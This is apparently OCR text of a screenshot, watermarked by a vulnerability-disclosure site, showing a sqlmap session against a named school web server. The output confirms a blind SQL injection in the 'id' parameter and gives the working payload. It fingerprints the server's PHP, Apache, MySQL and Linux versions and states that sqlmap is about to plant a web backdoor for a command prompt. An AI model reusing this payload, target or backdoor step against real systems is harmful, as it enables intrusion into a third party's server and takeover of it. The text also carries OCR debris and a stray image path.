 sqlmap - sqlmap.py -u http://sfs.cljh.tc.edu.tw/teach_data/duty.php?id...
[16:53:54] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:53:54] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2553 AND 8093=8093
---
[16:53:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.2, Apache 1.3.28
back-end DBMS: MySQL 3
[16:53:55] [INFO] going to use a web backdoor for command prompt
[16:53:55] [INFO] fingerprinting the back-end DBMS operating system
[16:53:55] [INFO] heuristics detected web page charset 'ascii'
[16:53:55] [WARNING] reflective value(s) found and filtering out
[16:53:55] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
微软拼音 半 :
www.wooyun.org